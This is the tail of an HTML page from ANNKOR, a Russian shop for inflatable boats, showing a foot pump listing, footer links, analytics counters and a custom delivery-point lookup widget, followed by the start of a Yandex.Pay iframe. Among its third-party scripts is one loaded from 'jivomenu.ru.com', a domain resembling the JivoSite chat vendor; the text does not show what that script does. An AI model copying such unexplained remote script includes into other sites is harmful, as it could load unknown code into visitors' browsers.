			<input type="hidden" name="kind_id" value="2166990041" />
			<input type="hidden" name="product_id" value="1769196841" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/nasos-bravo-5l"><img src="/thumb/2/JKBJUkNZFU7GHJUJXF-r5w/350r350/d/nozhnoj_nasos_dlya_lodok.png" alt="Ножной насос для лодок 5л." title="Ножной насос для лодок 5л." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/nasos-bravo-5l">Ножной насос для лодок 5л.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>950</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Ножной насос для лодок 5л." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
						</div>
	</div>
	</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2025-12-20 20:28:01INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1765778833" ></script>
<script src="/my/s3/js/site/defender.min.js?1765778833" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pay.yandex.ru/web/sdk/v1/init-2?abuid=8151766254022&ymuid=1766254022262860468
body_size: 8843
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8"/>
  <title>Yandex.Pay SDK-init</title>
  <script nonce="QqLRI5zGZlBtaoogybTjww==">
    window.__CONFIG = {
      env: "production",
      version: "179",
      parentOrigin: "https:\u002F\u002Fannkor-company.ru",
      parentRealOrigin: "https:\u002F\u002Fannkor-company.ru",
